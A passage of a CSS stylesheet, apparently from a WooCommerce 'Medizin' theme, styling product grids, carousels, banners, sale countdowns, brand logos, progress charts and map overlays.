.medizin-product.style-carousel .woosc-btn:hover {
  color: #fff;
}

.medizin-product.style-grid-01 .quick-view-icon:before, .medizin-product.style-carousel .quick-view-icon:before {
  content: '\f002';
}

.medizin-product.style-grid-01 .woosc-btn:before, .medizin-product.style-carousel .woosc-btn:before {
  content: '\f012';
}

.medizin-product.style-grid-01 .woosw-btn:before, .medizin-product.style-carousel .woosw-btn:before {
  content: '\f004';
}

.medizin-product.style-grid-01 .woosw-btn.woosw-added:before, .medizin-product.style-carousel .woosw-btn.woosw-added:before {
  content: '\f004';
  margin: 0;
}

.medizin-product.style-grid-01 .add_to_cart_button:before, .medizin-product.style-carousel .add_to_cart_button:before {
  content: '\f290';
}

.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap .product_type_variable:before, .medizin-product.style-carousel .woocommerce_loop_add_to_cart_wrap .product_type_variable:before {
  content: "\f08e";
}

.medizin-product.style-grid-01 .outofstock .product_type_simple:before,
.medizin-product.style-grid-01 .outofstock .product_type_variable:before, .medizin-product.style-carousel .outofstock .product_type_simple:before,
.medizin-product.style-carousel .outofstock .product_type_variable:before {
  content: '\f08e';
}

.medizin-product.style-grid-01 .add_to_cart_button.product_type_simple:before, .medizin-product.style-carousel .add_to_cart_button.product_type_simple:before {
  font-size: 15px;
  display: inline-block;
}

.medizin-product.style-grid-01 .add_to_cart_button.product_type_simple.loading:before,
.medizin-product.style-grid-01 .woosw-adding:before,
.medizin-product.style-grid-01 .woosc-btn-adding:before,
.medizin-product.style-grid-01 .quick-view-btn.loading .quick-view-icon:before, .medizin-product.style-carousel .add_to_cart_button.product_type_simple.loading:before,
.medizin-product.style-carousel .woosw-adding:before,
.medizin-product.style-carousel .woosc-btn-adding:before,
.medizin-product.style-carousel .quick-view-btn.loading .quick-view-icon:before {
  -webkit-animation: adding-spin .3s linear infinite !important;
          animation: adding-spin .3s linear infinite !important;
  content: '\f3f4' !important;
}

.medizin-product.style-grid-01 .product-info, .medizin-product.style-carousel .product-info {
  padding-bottom: 22px;
}

.medizin-product.style-grid-01 .woocommerce-loop-product__title, .medizin-product.style-carousel .woocommerce-loop-product__title {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.67;
  margin-bottom: 0;
}

.medizin-product.style-grid-01 .woocommerce-loop-product__title a, .medizin-product.style-carousel .woocommerce-loop-product__title a {
  display: block;
  color: inherit;
}

.medizin-product.style-grid-01 .price, .medizin-product.style-carousel .price {
  font-size: 18px;
  display: block;
  margin: 6px 0 0;
}

.medizin-product.style-grid-01 .price > .price, .medizin-product.style-carousel .price > .price {
  margin: 0;
}

.medizin-product.style-grid-01 .star-rating, .medizin-product.style-carousel .star-rating {
  margin: 9px auto 0;
}

.medizin-product.style-grid-02 .product-wrapper {
  padding-top: 150px;
}

.medizin-product.style-grid-02 .product-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
}

.medizin-product.style-grid-02 .product-badges {
  position: static;
  margin-bottom: 1px;
}

.medizin-product.style-grid-02 .modern-grid {
  grid-gap: 30px;
}

.medizin-product.style-grid-02 .product-wrapper {
  position: relative;
}

.medizin-product.style-grid-02 .product-wrapper:hover .product-main-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product.style-grid-02 .product-wrapper:hover .product-hover-image {
  z-index: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product.style-grid-02 .product-thumbnail {
  position: relative;
}

.medizin-product.style-grid-02 .thumbnail {
  position: relative;
  overflow: hidden;
  height: 275px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-product.style-grid-02 .thumbnail img {
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: auto;
  height: auto;
}

.medizin-product.style-grid-02 .product-hover-image {
  -webkit-transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}

.medizin-product.style-grid-02 .product-actions {
  pointer-events: none;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.medizin-product.style-grid-02 .product-action {
  z-index: -1;
  pointer-events: auto;
  margin: 5px 10px 0 0;
}

.medizin-product.style-grid-02 .product-action:last-child {
  margin-right: 0;
}

.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a,
.medizin-product.style-grid-02 .quick-view-icon,
.medizin-product.style-grid-02 .woosw-btn,
.medizin-product.style-grid-02 .woosc-btn {
  position: relative;
  display: block;
  color: #fff;
  background: #333;
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.09);
  border-radius: 50%;
  height: 48px;
  width: 48px;
  line-height: 48px;
  text-align: center;
  padding: 0 !important;
  margin: 0 !important;
  border: 0 !important;
  font-size: 0 !important;
}

.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a:before,
.medizin-product.style-grid-02 .quick-view-icon:before,
.medizin-product.style-grid-02 .woosw-btn:before,
.medizin-product.style-grid-02 .woosc-btn:before {
  font-size: 15px;
  line-height: inherit !important;
}

.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a:hover,
.medizin-product.style-grid-02 .quick-view-icon:hover,
.medizin-product.style-grid-02 .woosw-btn:hover,
.medizin-product.style-grid-02 .woosc-btn:hover {
  color: #fff;
}

.medizin-product.style-grid-02 .quick-view-icon:before {
  content: '\f002';
}

.medizin-product.style-grid-02 .woosc-btn:before {
  content: '\f012';
}

.medizin-product.style-grid-02 .woosw-btn:before {
  content: '\f004';
}

.medizin-product.style-grid-02 .woosw-btn.woosw-added:before {
  content: '\f004';
  margin: 0;
}

.medizin-product.style-grid-02 .add_to_cart_button:before {
  content: '\f290';
}

.medizin-product.style-grid-02 .add_to_cart_button.product_type_simple:before {
  font-size: 15px;
  display: inline-block;
}

.medizin-product.style-grid-02 .add_to_cart_button.product_type_simple.loading:before,
.medizin-product.style-grid-02 .woosw-adding:before,
.medizin-product.style-grid-02 .woosc-btn-adding:before,
.medizin-product.style-grid-02 .quick-view-btn.loading .quick-view-icon:before {
  -webkit-animation: adding-spin .3s linear infinite !important;
          animation: adding-spin .3s linear infinite !important;
  content: '\f3f4' !important;
}

.medizin-product.style-grid-02 .woocommerce-loop-product__title {
  font-size: 18px;
  font-weight: 400;
  line-height: 1.67;
  margin-bottom: 0;
}

.medizin-product.style-grid-02 .woocommerce-loop-product__title a {
  display: block;
  color: inherit;
}

.medizin-product.style-grid-02 .price {
  font-size: 18px;
  display: block;
  margin: 6px 0 0;
}

.medizin-product.style-grid-02 .price > .price {
  margin: 0;
}

.medizin-product.style-grid-02 .star-rating {
  margin: 9px auto 0;
}

.medizin-product.style-grid-03 .product-wrapper {
  font-family: CircularStd !important;
  padding-top: 150px;
  background: #ffffff;
  padding-right: 7%;
  padding-bottom: 6%;
  border-radius: 5px;
}

.medizin-product.style-grid-03 .product-info {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  margin-top: 5%;
  margin-left: 7%;
  padding-right: 7%;
}

.medizin-product.style-grid-03 .woosw-content-item--price, .medizin-product.style-grid-03 .tr-price, .medizin-product.style-grid-03 .price, .medizin-product.style-grid-03 .amount {
  font-weight: 400 !important;
}

.medizin-product.style-grid-03 .price {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.medizin-product.style-grid-03 .price ins {
  width: 100%;
  font-size: 24px;
  line-height: 1.5;
  color: #4e97fd;
}

.medizin-product.style-grid-03 .price ins bdi {
  font-size: 24px;
  line-height: 1.5;
  color: #4e97fd;
}

.medizin-product.style-grid-03 .price del {
  font-size: 13px;
  line-height: 1.62;
  color: #cccccc;
}

.medizin-product.style-grid-03 .price ins + del {
  margin-left: 0 !important;
}

.medizin-product.style-grid-03 .product-badges {
  position: static;
  margin-bottom: 1px;
}

.medizin-product.style-grid-03 .modern-grid {
  grid-gap: 30px;
}

.medizin-product.style-grid-03 .product-wrapper {
  position: relative;
}

.medizin-product.style-grid-03 .product-wrapper:hover .product-main-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product.style-grid-03 .product-wrapper:hover .product-hover-image {
  z-index: 1;
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
          transform: scale3d(1.1, 1.1, 1.1) translateZ(0);
}

.medizin-product.style-grid-03 .product-thumbnail {
  position: relative;
  margin-left: 7%;
  padding-top: 10%;
}

.medizin-product.style-grid-03 .thumbnail {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  overflow: hidden;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 275px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.medizin-product.style-grid-03 .thumbnail img {
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  width: auto;
  height: auto;
}

.medizin-product.style-grid-03 .product-hover-image {
  -webkit-transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: 0.25s opacity, 0.25s visibility, transform 1.5s cubic-bezier(0, 0, 0.2, 1), -webkit-transform 1.5s cubic-bezier(0, 0, 0.2, 1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
}

.medizin-product.style-grid-03 .product-actions {
  pointer-events: none;
  position: absolute;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 3;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.medizin-product.style-grid-03 .product-action {
  z-index: -1;
  pointer-events: auto;
  margin: 5px 10px 0 0;
}

.medizin-product.style-grid-03 .product-action:last-child {
  margin-right: 0;
}

.medizin-product.style-grid-03 .loop-product__category {
  font-size: 14px;
  line-height: 1.86;
  color: #ababab;
  text-transform: uppercase;
}

.medizin-product.style-grid-03 .woocommerce-loop-product__title {
  font-size: 24px;
  font-weight: 400;
  line-height: 1.5;
  margin-bottom: 0;
}

.medizin-product.style-grid-03 .woocommerce-loop-product__title a {
  display: block;
  color: inherit;
}

.medizin-product.style-grid-03 .loop-product-stock {
  margin-left: 7%;
}

.medizin-product.style-grid-03 .price {
  font-size: 24px;
  display: block;
  margin: 6px 0 0;
}

.medizin-product.style-grid-03 .price > .price {
  margin: 0;
}

.medizin-product.style-grid-03 .star-rating {
  margin: 9px auto 0;
}

.medizin-product.style-grid-03 .loop-product-stock .status-bar,
.medizin-product.style-grid-03 .loop-product-stock .sold-bar {
  height: 8px;
}

.medizin-product.style-grid-03 .loop-product-stock .status-bar {
  background-color: #ededed;
  margin: 22px 0 10px;
  border-radius: 5px;
}

.medizin-product.style-grid-03 .loop-product-stock .sold-bar {
  background-image: -webkit-linear-gradient(215deg, #4e97fd 0%, #77ccfd 100%);
  background-image: linear-gradient(235deg, #4e97fd 0%, #77ccfd 100%);
  border-radius: 4px;
}

.medizin-product.style-grid-03 .product-stock-status {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  font-size: 0;
}

.medizin-product.style-grid-03 .product-stock-status .sold,
.medizin-product.style-grid-03 .product-stock-status .available {
  font-size: 12px;
  line-height: 21px;
}

.medizin-product.style-grid-03 .product-stock-status .sold .label,
.medizin-product.style-grid-03 .product-stock-status .available .label {
  font-weight: 400;
  color: #7e7e7e;
}

.medizin-product.style-grid-03 .product-stock-status .sold .value,
.medizin-product.style-grid-03 .product-stock-status .available .value {
  font-weight: 700;
  color: #333333;
}

.medizin-product.style-grid-03 .product-stock-status .sold {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-right: 20px;
}

.medizin-product.style-grid-03 .product-stock-status .available {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.medizin-product.style-grid-03 .out-of-stock {
  margin-top: 60px;
}

@media (min-width: 768px) {
  .medizin-product.style-carousel .swiper-nav-button.swiper-button-next {
    position: absolute;
    right: 0;
    top: -90px;
    opacity: 1 !important;
    visibility: visible !important;
  }
  .medizin-product.style-carousel .swiper-nav-button.swiper-button-prev {
    position: absolute;
    right: 50px;
    top: -90px;
    opacity: 1 !important;
    visibility: visible !important;
  }
}

.elementor-widget-tm-product-carousel h3 {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #eee;
}

.woocommerce.woocommerce-loop-image-has-bg .medizin-product .product-badges {
  top: 10px;
  left: 10px;
}

.woocommerce.woocommerce-loop-image-has-bg .medizin-product .product-actions {
  left: 10px;
  bottom: 10px;
}

@media (max-width: 767px) {
  .woocommerce-loop-buttons-hide-on-mobile .medizin-product .product-actions {
    display: none;
  }
}

.medizin-product-list {
  margin: 0;
  padding: 0;
}

.medizin-product-list li {
  list-style-type: none;
}

.medizin-product-list .link {
  display: block;
  position: relative;
  padding: 0 0 0 16px;
}

.medizin-product-list .link:before {
  position: absolute;
  left: 0;
}

.medizin-product-list .product-title {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  margin-bottom: 0;
  color: inherit;
}

.medizin-product-list-style-01 .medizin-product-list .link:before {
  content: '\f111';
  font-size: 4px;
  top: 10px;
}

.medizin-product-list-style-02 .medizin-product-list .link {
  padding: 0 0 0 26px;
}

.medizin-product-list-style-02 .medizin-product-list .link:before {
  font-size: 14px;
  content: '\f30b';
  top: 6px;
}

.medizin-product-banner {
  display: block;
  width: 100%;
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  background-color: #eee;
}

.medizin-product-banner .medizin-image {
  width: 100%;
  height: 100%;
}

.medizin-product-banner .medizin-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.medizin-product-banner .product-banner-content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 30px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  z-index: 2;
}

.medizin-product-banner .banner-product-title {
  font-size: 24px;
  line-height: 1.5;
  margin: 0;
}

.medizin-product-banner .banner-product-category {
  font-size: 15px;
  text-transform: uppercase;
  color: #333;
  margin: 0 0 3px;
}

.medizin-product-banner .product-banner-badge {
  position: absolute;
  top: 40px;
  right: 35px;
  z-index: 1;
  background: #ffd55a;
  color: #333;
  height: 74px;
  width: 74px;
  border-radius: 50%;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.medizin-product-banner .product-banner-badge .badge-value {
  font-size: 20px;
  font-weight: 700;
  line-height: 1;
}

.medizin-product-banner .product-banner-badge .badge-text {
  margin-top: 4px;
  font-size: 16px;
  line-height: 1;
}

.medizin-product-banner .best-selling-badge {
  top: auto;
  bottom: 35px;
  right: auto;
  left: 45%;
}

.medizin-product-banner .price,
.medizin-product-banner .amount {
  font-size: 24px;
  line-height: 1;
  font-weight: 700;
}

.medizin-product-banner .price ins,
.medizin-product-banner .amount ins {
  display: inline-block;
  vertical-align: middle;
}

.medizin-product-banner .price del,
.medizin-product-banner .amount del {
  display: inline-block;
  vertical-align: middle;
  font-size: .584em;
  margin-top: 1px;
}

.medizin-product-banner .price del:before,
.medizin-product-banner .amount del:before {
  margin-top: 0;
}

.medizin-product-banner .price del,
.medizin-product-banner del .amount {
  color: #696969;
}

.medizin-product-banner .price {
  margin: 8px 0 0;
}

.medizin-product-banner .product-banner-button {
  margin: 28px 0 0;
}

.medizin-product-banner.style-02 .product-banner-content {
  padding: 40px;
}

@media (max-width: 991px) {
  .medizin-product-banner.style-02 .product-banner-content {
    padding: 20px;
  }
}

.medizin-product-banner.style-02 .banner-product-title {
  max-width: 250px;
}

@media (max-width: 767px) {
  .medizin-product-banner.style-02 .banner-product-title {
    max-width: 150px;
  }
}

.medizin-product-banner.style-02 .content-bototm {
  position: absolute;
  bottom: 40px;
}

.medizin-product-banner.style-02 .content-bototm p {
  margin-bottom: 5px;
}

@media (max-width: 767px) {
  .medizin-product-banner.style-02 .content-bototm .product-banner-button {
    margin-top: 10px;
  }
}

@media (max-width: 1024px) {
  .medizin-product-banner .banner-product-title {
    font-size: 21px;
  }
}

@media (max-width: 767px) {
  .medizin-product-banner .banner-product-title {
    font-size: 18px;
  }
  .medizin-product-banner .product-banner-content {
    padding: 30px 20px 35px;
  }
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 {
  border: 2px solid #4e97fd;
  border-radius: 5px;
  padding: 0 30px 48px;
  margin-top: 21px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .product-countdown-header {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 17px;
  background: #fff;
  -webkit-transform: translateY(-23px);
      -ms-transform: translateY(-23px);
          transform: translateY(-23px);
  padding: 5px 20px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .product-countdown-heading {
  font-size: 30px;
  font-weight: 500;
  line-height: 1.2;
  margin-right: 18px;
  margin-bottom: 5px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .countdown-wrap {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  color: #fff;
  background: #e4573d;
  border-radius: 30px;
  padding: 6px 24px;
  margin-bottom: 5px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .countdown-label {
  font-size: 20px;
  line-height: 1;
  margin-right: 18px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .countdown-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-size: 24px;
  line-height: 1;
  font-weight: 700;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .countdown-content .text {
  display: none;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .countdown-content > div + div {
  position: relative;
  margin-left: 10px;
  padding-left: 10px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-01 .countdown-content > div + div:before {
  content: ':';
  position: absolute;
  top: -2px;
  left: -4px;
}

@media (max-width: 1024px) {
  .medizin-product-carousel-countdown .medizin-product-carousel-countdown .product-countdown-heading {
    font-size: 26px;
  }
}

@media (max-width: 767px) {
  .medizin-product-carousel-countdown .medizin-product-carousel-countdown {
    padding: 0 20px 25px;
  }
  .medizin-product-carousel-countdown .medizin-product-carousel-countdown .product-countdown-heading {
    font-size: 22px;
  }
  .medizin-product-carousel-countdown .medizin-product-carousel-countdown .product-countdown-header {
    padding-left: 10px;
    padding-right: 10px;
  }
  .medizin-product-carousel-countdown .medizin-product-carousel-countdown .countdown-label {
    font-size: 16px;
  }
  .medizin-product-carousel-countdown .medizin-product-carousel-countdown .countdown-content {
    font-size: 18px;
  }
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 {
  font-family: CircularStd !important;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .product-countdown-header {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 48px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .product-countdown-heading {
  font-size: 34px;
  font-weight: 500;
  line-height: 1.65;
  width: 100%;
  color: #333333;
  text-align: center;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .countdown-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
  background: #333333;
  border-radius: 30px;
  padding: 6px 24px;
  margin-bottom: 5px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .countdown-label {
  font-size: 24px;
  line-height: 1.5;
  color: white;
  margin-right: 18px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .countdown-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-size: 24px;
  line-height: 1.5;
  font-weight: 700;
  color: #77ccfd;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .countdown-content .text {
  display: none;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .countdown-content > div + div {
  position: relative;
  margin-left: 10px;
  padding-left: 10px;
}

.medizin-product-carousel-countdown .product-carousel-countdown-style-02 .countdown-content > div + div:before {
  content: ':';
  position: absolute;
  top: -2px;
  left: -4px;
}

@media (max-width: 1024px) {
  .medizin-product-carousel-countdown .product-carousel-countdown-style-02 .medizin-product-carousel-countdown .product-countdown-heading {
    font-size: 26px;
  }
}

@media (max-width: 1024px) and (max-width: 767px) {
  .medizin-product-carousel-countdown .product-carousel-countdown-style-02 .medizin-product-carousel-countdown {
    padding: 0 20px 25px;
  }
  .medizin-product-carousel-countdown .product-carousel-countdown-style-02 .medizin-product-carousel-countdown .product-countdown-heading {
    font-size: 22px;
  }
  .medizin-product-carousel-countdown .product-carousel-countdown-style-02 .medizin-product-carousel-countdown .product-countdown-header {
    padding-left: 10px;
    padding-right: 10px;
  }
  .medizin-product-carousel-countdown .product-carousel-countdown-style-02 .medizin-product-carousel-countdown .countdown-label {
    font-size: 16px;
  }
  .medizin-product-carousel-countdown .product-carousel-countdown-style-02 .medizin-product-carousel-countdown .countdown-content {
    font-size: 18px;
  }
}

.medizin-product-categories .product-cat-wrapper {
  height: 100%;
  position: relative;
  display: block;
  border-radius: 5px;
  padding: 25px 30px 30px;
  background: #f8f8f8;
  text-align: center;
}

.medizin-product-categories .product-cat-name {
  font-size: 18px;
  font-weight: 400;
  margin: 12px 0 0;
}

@media (max-width: 767px) {
  .medizin-product-categories .product-cat-wrapper {
    padding: 25px 20px 30px;
  }
}

.tm-product-brands .image {
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.tm-product-brands.hover-grayscale .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  opacity: .3;
}

.tm-product-brands.hover-grayscale .item:hover .image {
  -webkit-filter: none;
          filter: none;
  opacity: 1;
}

.tm-product-brands.hover-opacity .image {
  opacity: .23;
}

.tm-product-brands.hover-opacity .item:hover .image {
  opacity: 1;
}

.tm-product-brands.hover-faded .item:hover .image {
  opacity: .2;
}

.tm-product-brands.hover-blackwhite .item:hover .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}

.tm-client-logo .image {
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.tm-client-logo.hover-grayscale .image {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  opacity: .3;
}

.tm-client-logo.hover-grayscale .item:hover .image {
  -webkit-filter: none;
          filter: none;
  opacity: 1;
}

.tm-client-logo.hover-opacity .image {
  opacity: .23;
}

.tm-client-logo.hover-opacity .item:hover .image {
  opacity: 1;
}

.tm-client-logo.hover-faded .item:hover .image {
  opacity: .2;
}

.tm-circle-progress-chart .chart-number {
  margin-bottom: 0;
}

.tm-circle-progress-chart .tm-svg {
  line-height: 0;
}

.tm-circle-progress-chart .tm-svg * {
  stroke: currentColor;
}

.tm-circle-progress-chart .chart-wrap {
  line-height: 0;
}

.tm-circle-progress-chart .chart {
  position: relative;
  display: inline-block;
  width: 214px;
  height: 214px;
}

.tm-circle-progress-chart .chart canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.tm-circle-progress-chart .inner-content {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.tm-circle-progress-chart .chart-number {
  font-size: 24px;
  font-weight: 500;
  color: #111;
  margin-bottom: 0;
}

.tm-google-map {
  position: relative;
}

.tm-google-map .map {
  height: 100px;
}

.tm-google-map .style-signal .animated-dot {
  position: relative;
  width: 20px;
  height: 20px;
}

.tm-google-map .style-signal .middle-dot {
  width: 14px;
  height: 14px;
  border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 3px;
  background: currentColor;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.tm-google-map .style-signal .middle-dot:after {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  content: ' ';
  background: currentColor;
  border-radius: 50%;
  z-index: 100;
  opacity: 0;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
}

.tm-google-map .style-signal .signal {
  position: absolute;
  left: -40px;
  top: -40px;
  opacity: 0;
  width: 100px;
  height: 100px;
  border-radius: 50%;
  pointer-events: none;
  background: currentColor;
  -webkit-animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
          animation: animationSignal cubic-bezier(0, 0.55, 0.55, 1) 2s;
  -webkit-transform-origin: 50% 50%;
      -ms-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

.tm-google-map .style-signal .signal-1 {
  -webkit-animation-delay: .78s;
          animation-delay: .78s;
}

.tm-google-map .style-signal .signal-2 {
  -webkit-animation-delay: 1.1s;
          animation-delay: 1.1s;
}

.medizin-map-overlay-template {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.medizin-map-overlay-always .medizin-map-overlay-content {
  display: block !important;
}

.medizin-map-overlay-content {
  display: none;
  position: absolute;
  bottom: 100%;
  right: 50%;
  width: 360px;
  -webkit-transform: translate(150px, 15px);
      -ms-transform: translate(150px, 15px);
          transform: translate(150px, 15px);
  padding-bottom: 40px;
  max-width: 90vw;
}

.medizin-map-overlay-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #fff;
  padding: 20px;
  box-shadow: 0 30px 50px rgba(0, 0, 0, 0.21);
}

.medizin-map-overlay-info:before {
  content: '';
  position: absolute;
  bottom: 27px;
  right: 141px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 13px solid #fff;
}

.gmap-marker-wrap {
  padding: 20px;
}

.map-marker-title {
  font-size: 20px;
  margin-bottom: 10px;
}

.map-marker-image {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin-right: 20px;
}

.map-marker-content {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.map-marker-description {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.79;
  color: #777;
}

.map-marker-description a {
  color: #111;
}

@-webkit-keyframes animationSignal {
  0% {
    opacity: 0;
